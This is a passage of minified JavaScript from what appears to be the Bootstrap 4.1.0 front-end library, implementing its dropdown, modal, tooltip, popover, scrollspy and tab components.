t.offsets=s({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;t={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},Se._jQueryInterface=function(e){return this.each(function(){var t=W(this).data(q);if(t||(t=new Se(this,"object"==typeof e?e:null),W(this).data(q,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},Se._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=W.makeArray(W(Z)),n=0;n<e.length;n++){var r,o=Se._getParentFromElement(e[n]),i=W(e[n]).data(q),s={relatedTarget:e[n]};i&&(r=i._menu,!W(o).hasClass(X)||t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&W.contains(o,t.target)||(i=W.Event(Q.HIDE,s),W(o).trigger(i),i.isDefaultPrevented()||("ontouchstart"in document.documentElement&&W(document.body).children().off("mouseover",null,W.noop),e[n].setAttribute("aria-expanded","false"),W(r).removeClass(X),W(o).removeClass(X).trigger(W.Event(Q.HIDDEN,s)))))}},Se._getParentFromElement=function(t){var e,n=_e.getSelectorFromElement(t);return(e=n?W(n)[0]:e)||t.parentNode},Se._dataApiKeydownHandler=function(t){var e,n,r;(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||W(t.target).closest(tt).length):!Y.test(t.which))||(t.preventDefault(),t.stopPropagation(),this.disabled||W(this).hasClass("disabled"))||(r=Se._getParentFromElement(this),((n=W(r).hasClass(X))||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)?0!==(e=W(r).find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)").get()).length&&(n=e.indexOf(t.target),38===t.which&&0<n&&n--,40===t.which&&n<e.length-1&&n++,e[n=n<0?0:n].focus()):(27===t.which&&(r=W(r).find(Z)[0],W(r).trigger("focus")),W(this).trigger("click")))},i(Se,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return et}},{key:"DefaultType",get:function(){return nt}}]),rt=Se,W(document).on(Q.KEYDOWN_DATA_API,Z,rt._dataApiKeydownHandler).on(Q.KEYDOWN_DATA_API,tt,rt._dataApiKeydownHandler).on(Q.CLICK_DATA_API+" "+Q.KEYUP_DATA_API,rt._clearMenus).on(Q.CLICK_DATA_API,Z,function(t){t.preventDefault(),t.stopPropagation(),rt._jQueryInterface.call(W(this),"toggle")}).on(Q.CLICK_DATA_API,".dropdown form",function(t){t.stopPropagation()}),W.fn[K]=rt._jQueryInterface,W.fn[K].Constructor=rt,W.fn[K].noConflict=function(){return W.fn[K]=z,rt._jQueryInterface},rt),pe=(at="."+(st="bs.modal"),lt=(ot=e).fn[it="modal"],ct={backdrop:!0,keyboard:!0,focus:!0,show:!0},ut={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ht={HIDE:"hide"+at,HIDDEN:"hidden"+at,SHOW:"show"+at,SHOWN:"shown"+at,FOCUSIN:"focusin"+at,RESIZE:"resize"+at,CLICK_DISMISS:"click.dismiss"+at,KEYDOWN_DISMISS:"keydown.dismiss"+at,MOUSEUP_DISMISS:"mouseup.dismiss"+at,MOUSEDOWN_DISMISS:"mousedown.dismiss"+at,CLICK_DATA_API:"click"+at+".data-api"},pt="modal-open",ft="fade",dt="show",yt={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},(ue=ke.prototype).toggle=function(t){return this._isShown?this.hide():this.show(t)},ue.show=function(t){var e,n=this;this._isTransitioning||this._isShown||(ot(this._element).hasClass(ft)&&(this._isTransitioning=!0),e=ot.Event(ht.SHOW,{relatedTarget:t}),ot(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),ot(document.body).addClass(pt),this._setEscapeEvent(),this._setResizeEvent(),ot(this._element).on(ht.CLICK_DISMISS,yt.DATA_DISMISS,function(t){return n.hide(t)}),ot(this._dialog).on(ht.MOUSEDOWN_DISMISS,function(){ot(n._element).one(ht.MOUSEUP_DISMISS,function(t){ot(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)})))},ue.hide=function(t){var e=this;t&&t.preventDefault(),!this._isTransitioning&&this._isShown&&(t=ot.Event(ht.HIDE),ot(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(t=ot(this._element).hasClass(ft))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),ot(document).off(ht.FOCUSIN),ot(this._element).removeClass(dt),ot(this._element).off(ht.CLICK_DISMISS),ot(this._dialog).off(ht.MOUSEDOWN_DISMISS),t?(t=_e.getTransitionDurationFromElement(this._element),ot(this._element).one(_e.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(t)):this._hideModal()))},ue.dispose=function(){ot.removeData(this._element,st),ot(window,document,this._element,this._backdrop).off(at),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},ue.handleUpdate=function(){this._adjustDialog()},ue._getConfig=function(t){return t=s({},ct,t),_e.typeCheckConfig(it,t,ut),t},ue._showElement=function(t){var e=this,n=ot(this._element).hasClass(ft);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&_e.reflow(this._element),ot(this._element).addClass(dt),this._config.focus&&this._enforceFocus();var r=ot.Event(ht.SHOWN,{relatedTarget:t}),t=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,ot(e._element).trigger(r)};n?(n=_e.getTransitionDurationFromElement(this._element),ot(this._dialog).one(_e.TRANSITION_END,t).emulateTransitionEnd(n)):t()},ue._enforceFocus=function(){var e=this;ot(document).off(ht.FOCUSIN).on(ht.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===ot(e._element).has(t.target).length&&e._element.focus()})},ue._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?ot(this._element).on(ht.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||ot(this._element).off(ht.KEYDOWN_DISMISS)},ue._setResizeEvent=function(){var e=this;this._isShown?ot(window).on(ht.RESIZE,function(t){return e.handleUpdate(t)}):ot(window).off(ht.RESIZE)},ue._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){ot(document.body).removeClass(pt),t._resetAdjustments(),t._resetScrollbar(),ot(t._element).trigger(ht.HIDDEN)})},ue._removeBackdrop=function(){this._backdrop&&(ot(this._backdrop).remove(),this._backdrop=null)},ue._showBackdrop=function(t){var e,n=this,r=ot(this._element).hasClass(ft)?ft:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&ot(this._backdrop).addClass(r),ot(this._backdrop).appendTo(document.body),ot(this._element).on(ht.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),r&&_e.reflow(this._backdrop),ot(this._backdrop).addClass(dt),t&&(r?(e=_e.getTransitionDurationFromElement(this._backdrop),ot(this._backdrop).one(_e.TRANSITION_END,t).emulateTransitionEnd(e)):t())):!this._isShown&&this._backdrop?(ot(this._backdrop).removeClass(dt),r=function(){n._removeBackdrop(),t&&t()},ot(this._element).hasClass(ft)?(e=_e.getTransitionDurationFromElement(this._backdrop),ot(this._backdrop).one(_e.TRANSITION_END,r).emulateTransitionEnd(e)):r()):t&&t()},ue._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},ue._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},ue._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},ue._setScrollbar=function(){var t,e,o=this;this._isBodyOverflowing&&(ot(yt.FIXED_CONTENT).each(function(t,e){var n=ot(e)[0].style.paddingRight,r=ot(e).css("padding-right");ot(e).data("padding-right",n).css("padding-right",parseFloat(r)+o._scrollbarWidth+"px")}),ot(yt.STICKY_CONTENT).each(function(t,e){var n=ot(e)[0].style.marginRight,r=ot(e).css("margin-right");ot(e).data("margin-right",n).css("margin-right",parseFloat(r)-o._scrollbarWidth+"px")}),ot(yt.NAVBAR_TOGGLER).each(function(t,e){var n=ot(e)[0].style.marginRight,r=ot(e).css("margin-right");ot(e).data("margin-right",n).css("margin-right",parseFloat(r)+o._scrollbarWidth+"px")}),t=document.body.style.paddingRight,e=ot(document.body).css("padding-right"),ot(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px"))},ue._resetScrollbar=function(){ot(yt.FIXED_CONTENT).each(function(t,e){var n=ot(e).data("padding-right");void 0!==n&&ot(e).css("padding-right",n).removeData("padding-right")}),ot(yt.STICKY_CONTENT+", "+yt.NAVBAR_TOGGLER).each(function(t,e){var n=ot(e).data("margin-right");void 0!==n&&ot(e).css("margin-right",n).removeData("margin-right")});var t=ot(document.body).data("padding-right");void 0!==t&&ot(document.body).css("padding-right",t).removeData("padding-right")},ue._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},ke._jQueryInterface=function(n,r){return this.each(function(){var t=ot(this).data(st),e=s({},ke.Default,ot(this).data(),"object"==typeof n&&n);if(t||(t=new ke(this,e),ot(this).data(st,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](r)}else e.show&&t.show(r)})},i(ke,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ct}}]),_t=ke,ot(document).on(ht.CLICK_DATA_API,yt.DATA_TOGGLE,function(t){var e,n=this,r=_e.getSelectorFromElement(this);r&&(e=ot(r)[0]);r=ot(e).data(st)?"toggle":s({},ot(e).data(),ot(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=ot(e).one(ht.SHOW,function(t){t.isDefaultPrevented()||o.one(ht.HIDDEN,function(){ot(n).is(":visible")&&n.focus()})});_t._jQueryInterface.call(ot(e),r,this)}),ot.fn[it]=_t._jQueryInterface,ot.fn[it].Constructor=_t,ot.fn[it].noConflict=function(){return ot.fn[it]=lt,_t._jQueryInterface},_t),he=(bt="."+(vt="bs.tooltip"),Tt=(gt=e).fn[mt="tooltip"],wt="bs-tooltip",Et=new RegExp("(^|\\s)"+wt+"\\S+","g"),St={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(kt={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ct={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},jt={HIDE:"hide"+bt,HIDDEN:"hidden"+bt,SHOW:(Ot="show")+bt,SHOWN:"shown"+bt,INSERTED:"inserted"+bt,CLICK:"click"+bt,FOCUSIN:"focusin"+bt,FOCUSOUT:"focusout"+bt,MOUSEENTER:"mouseenter"+bt,MOUSELEAVE:"mouseleave"+bt},It="fade",xt="show",At="hover",(ce=Ce.prototype).enable=function(){this._isEnabled=!0},ce.disable=function(){this._isEnabled=!1},ce.toggleEnabled=function(){this._isEnabled=!this._isEnabled},ce.toggle=function(t){var e,n;this._isEnabled&&(t?(e=this.constructor.DATA_KEY,(n=gt(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),gt(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):gt(this.getTipElement()).hasClass(xt)?this._leave(null,this):this._enter(null,this))},ce.dispose=function(){clearTimeout(this._timeout),gt.removeData(this.element,this.constructor.DATA_KEY),gt(this.element).off(this.constructor.EVENT_KEY),gt(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&gt(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},ce.show=function(){var e=this;if("none"===gt(this.element).css("display"))throw new Error("Please use show on visible elements");var t,n,r=gt.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(gt(this.element).trigger(r),t=gt.contains(this.element.ownerDocument.documentElement,this.element),!r.isDefaultPrevented()&&t&&(n=this.getTipElement(),r=_e.getUID(this.constructor.NAME),n.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&gt(n).addClass(It),t="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,r=this._getAttachment(t),this.addAttachmentClass(r),t=!1===this.config.container?document.body:gt(this.config.container),gt(n).data(this.constructor.DATA_KEY,this),gt.contains(this.element.ownerDocument.documentElement,this.tip)||gt(n).appendTo(t),gt(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new o(this.element,n,{placement:r,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),gt(n).addClass(xt),"ontouchstart"in document.documentElement&&gt(document.body).children().on("mouseover",null,gt.noop),r=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,gt(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)},gt(this.tip).hasClass(It)?(n=_e.getTransitionDurationFromElement(this.tip),gt(this.tip).one(_e.TRANSITION_END,r).emulateTransitionEnd(n)):r()))},ce.hide=function(t){function e(){n._hoverState!==Ot&&r.parentNode&&r.parentNode.removeChild(r),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),gt(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,r=this.getTipElement(),o=gt.Event(this.constructor.Event.HIDE);gt(this.element).trigger(o),o.isDefaultPrevented()||(gt(r).removeClass(xt),"ontouchstart"in document.documentElement&&gt(document.body).children().off("mouseover",null,gt.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger[At]=!1,gt(this.tip).hasClass(It)?(o=_e.getTransitionDurationFromElement(r),gt(r).one(_e.TRANSITION_END,e).emulateTransitionEnd(o)):e(),this._hoverState="")},ce.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},ce.isWithContent=function(){return Boolean(this.getTitle())},ce.addAttachmentClass=function(t){gt(this.getTipElement()).addClass(wt+"-"+t)},ce.getTipElement=function(){return this.tip=this.tip||gt(this.config.template)[0],this.tip},ce.setContent=function(){var t=gt(this.getTipElement());this.setElementContent(t.find(".tooltip-inner"),this.getTitle()),t.removeClass("fade show")},ce.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?gt(e).parent().is(t)||t.empty().append(e):t.text(gt(e).text()):t[n?"html":"text"](e)},ce.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},ce._getAttachment=function(t){return kt[t.toUpperCase()]},ce._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?gt(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)}):"manual"!==t&&(e=t===At?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===At?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,gt(n.element).on(e,n.config.selector,function(t){return n._enter(t)}).on(t,n.config.selector,function(t){return n._leave(t)})),gt(n.element).closest(".modal").on("hide.bs.modal",function(){return n.hide()})}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},ce._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},ce._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||gt(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),gt(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":At]=!0),gt(e.getTipElement()).hasClass(xt)||e._hoverState===Ot?e._hoverState=Ot:(clearTimeout(e._timeout),e._hoverState=Ot,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Ot&&e.show()},e.config.delay.show):e.show())},ce._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||gt(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),gt(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":At]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},ce._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},ce._getConfig=function(t){return"number"==typeof(t=s({},this.constructor.Default,gt(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_e.typeCheckConfig(mt,t,this.constructor.DefaultType),t},ce._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},ce._cleanTipClass=function(){var t=gt(this.getTipElement()),e=t.attr("class").match(Et);null!==e&&0<e.length&&t.removeClass(e.join(""))},ce._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},ce._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(gt(t).removeClass(It),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},Ce._jQueryInterface=function(n){return this.each(function(){var t=gt(this).data(vt),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new Ce(this,e),gt(this).data(vt,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},i(Ce,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return St}},{key:"NAME",get:function(){return mt}},{key:"DATA_KEY",get:function(){return vt}},{key:"Event",get:function(){return jt}},{key:"EVENT_KEY",get:function(){return bt}},{key:"DefaultType",get:function(){return Ct}}]),gt.fn[mt]=(Pt=Ce)._jQueryInterface,gt.fn[mt].Constructor=Pt,gt.fn[mt].noConflict=function(){return gt.fn[mt]=Tt,Pt._jQueryInterface},Pt),le=(Rt="."+(Nt="bs.popover"),Lt=(Dt=e).fn[Mt="popover"],Ft="bs-popover",Bt=new RegExp("(^|\\s)"+Ft+"\\S+","g"),Ht=s({},he.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),$t=s({},he.DefaultType,{content:"(string|element|function)"}),Vt={HIDE:"hide"+Rt,HIDDEN:"hidden"+Rt,SHOW:"show"+Rt,SHOWN:"shown"+Rt,INSERTED:"inserted"+Rt,CLICK:"click"+Rt,FOCUSIN:"focusin"+Rt,FOCUSOUT:"focusout"+Rt,MOUSEENTER:"mouseenter"+Rt,MOUSELEAVE:"mouseleave"+Rt},Ut=function(t){var e;function r(){return t.apply(this,arguments)||this}n=t,(e=r).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var n=r.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(t){Dt(this.getTipElement()).addClass(Ft+"-"+t)},n.getTipElement=function(){return this.tip=this.tip||Dt(this.config.template)[0],this.tip},n.setContent=function(){var t=Dt(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},n._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},n._cleanTipClass=function(){var t=Dt(this.getTipElement()),e=t.attr("class").match(Bt);null!==e&&0<e.length&&t.removeClass(e.join(""))},r._jQueryInterface=function(n){return this.each(function(){var t=Dt(this).data(Nt),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new r(this,e),Dt(this).data(Nt,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},i(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Ht}},{key:"NAME",get:function(){return Mt}},{key:"DATA_KEY",get:function(){return Nt}},{key:"Event",get:function(){return Vt}},{key:"EVENT_KEY",get:function(){return Rt}},{key:"DefaultType",get:function(){return $t}}]),r}(he),Dt.fn[Mt]=Ut._jQueryInterface,Dt.fn[Mt].Constructor=Ut,Dt.fn[Mt].noConflict=function(){return Dt.fn[Mt]=Lt,Ut._jQueryInterface},Ut),ce=(Gt="."+(qt="bs.scrollspy"),zt=(Wt=e).fn[Kt="scrollspy"],Yt={offset:10,method:"auto",target:""},Qt={offset:"number",method:"string",target:"(string|element)"},Xt={ACTIVATE:"activate"+Gt,SCROLL:"scroll"+Gt,LOAD_DATA_API:"load"+Gt+".data-api"},Jt="active",Zt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},(ue=Ee.prototype).refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?t:this._config.method,o="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Wt.makeArray(Wt(this._selector)).map(function(t){var e,n=_e.getSelectorFromElement(t);if(e=n?Wt(n)[0]:e){t=e.getBoundingClientRect();if(t.width||t.height)return[Wt(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},ue.dispose=function(){Wt.removeData(this._element,qt),Wt(this._scrollElement).off(Gt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},ue._getConfig=function(t){var e;return"string"!=typeof(t=s({},Yt,t)).target&&((e=Wt(t.target).attr("id"))||(e=_e.getUID(Kt),Wt(t.target).attr("id",e)),t.target="#"+e),_e.typeCheckConfig(Kt,t,Qt),t},ue._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},ue._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},ue._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},ue._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}},ue._activate=function(e){this._activeTarget=e,this._clear();var t=(t=this._selector.split(",")).map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),t=Wt(t.join(","));t.hasClass("dropdown-item")?(t.closest(Zt.DROPDOWN).find(Zt.DROPDOWN_TOGGLE).addClass(Jt),t.addClass(Jt)):(t.addClass(Jt),t.parents(Zt.NAV_LIST_GROUP).prev(Zt.NAV_LINKS+", "+Zt.LIST_ITEMS).addClass(Jt),t.parents(Zt.NAV_LIST_GROUP).prev(Zt.NAV_ITEMS).children(Zt.NAV_LINKS).addClass(Jt)),Wt(this._scrollElement).trigger(Xt.ACTIVATE,{relatedTarget:e})},ue._clear=function(){Wt(this._selector).filter(Zt.ACTIVE).removeClass(Jt)},Ee._jQueryInterface=function(e){return this.each(function(){var t=Wt(this).data(qt);if(t||(t=new Ee(this,"object"==typeof e&&e),Wt(this).data(qt,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},i(Ee,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Yt}}]),te=Ee,Wt(window).on(Xt.LOAD_DATA_API,function(){for(var t=Wt.makeArray(Wt(Zt.DATA_SPY)),e=t.length;e--;){var n=Wt(t[e]);te._jQueryInterface.call(n,n.data())}}),Wt.fn[Kt]=te._jQueryInterface,Wt.fn[Kt].Constructor=te,Wt.fn[Kt].noConflict=function(){return Wt.fn[Kt]=zt,te._jQueryInterface},te),ue=(ue="."+(ne="bs.tab"),re=(ee=e).fn.tab,oe={HIDE:"hide"+ue,HIDDEN:"hidden"+ue,SHOW:"show"+ue,SHOWN:"shown"+ue,CLICK_DATA_API:"click"+ue+".data-api"},ie="active",se="> li > .active",(ue=we.prototype).show=function(){var t,e,n,r,o,i,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&ee(this._element).hasClass(ie)||ee(this._element).hasClass("disabled")||(i=ee(this._element).closest(".nav, .list-group")[0],e=_e.getSelectorFromElement(this._element),i&&(o="UL"===i.nodeName?se:".active",n=(n=ee.makeArray(ee(i).find(o)))[n.length-1]),r=ee.Event(oe.HIDE,{relatedTarget:this._element}),o=ee.Event(oe.SHOW,{relatedTarget:n}),n&&ee(n).trigger(r),ee(this._element).trigger(o),o.isDefaultPrevented()||r.isDefaultPrevented()||(e&&(t=ee(e)[0]),this._activate(this._element,i),i=function(){var t=ee.Event(oe.HIDDEN,{relatedTarget:s._element}),e=ee.Event(oe.SHOWN,{relatedTarget:n});ee(n).trigger(t),ee(s._element).trigger(e)},t?this._activate(t,t.parentNode,i):i()))},ue.dispose=function(){ee.removeData(this._element,ne),this._element=null},ue._activate=function(t,e,n){var r=this,o=("UL"===e.nodeName?ee(e).find(se):ee(e).children(".active"))[0],i=n&&o&&ee(o).hasClass("fade"),e=function(){return r._transitionComplete(t,o,n)};o&&i?(i=_e.getTransitionDurationFromElement(o),ee(o).one(_e.TRANSITION_END,e).emulateTransitionEnd(i)):e()},ue._transitionComplete=function(t,e,n){var r;e&&(ee(e).removeClass("show "+ie),(r=ee(e.parentNode).find("> .dropdown-menu .active")[0])&&ee(r).removeClass(ie),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)),ee(t).addClass(ie),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_e.reflow(t),ee(t).addClass("show"),t.parentNode&&ee(t.parentNode).hasClass("dropdown-menu")&&((e=ee(t).closest(".dropdown")[0])&&ee(e).find(".dropdown-toggle").addClass(ie),t.setAttribute("aria-expanded",!0)),n&&n()},we._jQueryInterface=function(n){return this.each(function(){var t=ee(this),e=t.data(ne);if(e||(e=new we(this),t.data(ne,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},i(we,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),ae=we,ee(document).on(oe.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault(),ae._jQueryInterface.call(ee(this),"show")}),ee.fn.tab=ae._jQueryInterface,ee.fn.tab.Constructor=ae,ee.fn.tab.noConflict=function(){return ee.fn.tab=re,ae._jQueryInterface},ae);function we(t){this._element=t}function Ee(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+Zt.NAV_LINKS+","+this._config.target+" "+Zt.LIST_ITEMS+","+this._config.target+" "+Zt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,Wt(this._scrollElement).on(Xt.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}function Ce(t,e){if(void 0===o)throw new TypeError("Bootstrap tooltips require Popper.js 